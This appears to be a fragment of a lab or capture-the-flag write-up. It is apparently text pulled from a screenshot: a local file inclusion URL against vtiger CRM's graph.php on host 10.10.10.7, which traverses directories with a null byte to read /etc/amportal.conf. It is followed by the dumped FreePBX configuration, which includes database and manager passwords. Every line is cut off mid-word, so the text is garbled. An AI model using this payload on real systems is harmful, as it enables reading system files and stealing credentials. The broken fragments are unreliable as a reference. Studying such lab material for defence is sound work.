 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the F
of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied wa
FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # alon
contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Dat
Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. aster
connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to a
AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109
AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN:
AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave of
IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWE
webroot (leave off trailing slash) # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started